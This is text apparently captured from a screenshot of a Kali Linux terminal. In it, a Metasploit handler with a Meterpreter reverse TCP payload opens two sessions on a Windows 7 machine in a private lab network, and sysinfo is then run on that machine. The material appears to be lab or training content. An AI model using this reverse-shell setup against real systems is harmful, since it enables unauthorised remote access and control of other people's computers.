 kali@kali: ~
11:47 AM
36%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.37.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.37.134:4444
[*] Sending stage (180291 bytes) to 192.168.37.128
[*] Meterpreter session 1 opened (192.168.37.134:4444 → 192.168.37.128:49223) at 2020-05-07 11:43:38 -0400
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.37.128 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.37.134:4444
[*] Sending stage (180291 bytes) to 192.168.37.128
[*] Meterpreter session 2 opened (192.168.37.134:4444 → 192.168.37.128:49238) at 2020-05-07 11:46:53 -0400
meterpreter > sysinfo
Computer : WIN-5T7HIVJ6EO4
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >